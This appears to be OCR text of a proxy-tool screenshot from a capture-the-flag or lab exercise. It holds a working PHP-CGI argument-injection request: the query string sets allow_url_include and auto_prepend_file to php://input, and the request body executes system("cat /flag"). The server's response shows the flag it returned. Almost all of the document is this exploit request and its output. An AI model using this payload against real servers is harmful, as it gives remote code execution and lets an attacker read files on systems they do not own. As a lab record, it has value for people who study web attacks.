 Request
Pretty Raw Hex \n
1 POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
2 Host: 127.0.0.1:8888
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: PHPSESSID=qv2e2uuvt9e3ou62a5g6prrh32; DedeUserID=1; DedeUserID__ckMd5=
13751d68502b81ac; DedeLoginTime=1655295717; DedeLoginTime__ckMd5=a5382a227844c1eb; CFID=
0; CFTOKEN=28402798; CFADMIN_LASTPAGE_ADMIN=%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 34
19
20 <?php echo system("cat /flag"); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Jun 2022 01:45:17 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.4.1
5 Vary: Accept-Encoding
6 Content-Length: 280
7 Connection: close
8 Content-Type: text/html
9
10 flag{2a1ec864-0fb3-4ca2-8b9a-3b64ad220b78}
11 flag{2a1ec864-0fb3-4ca2-8b9a-3b64ad220b78}<br />
12 <b>
Warning
</b>
: Cannot modify header information - headers already sent by (output started at
php://input:1) in <b>
/var/www/html/index.php
</b>
on line <b>
2
</b>
<br />
13 <strong>
test
</strong>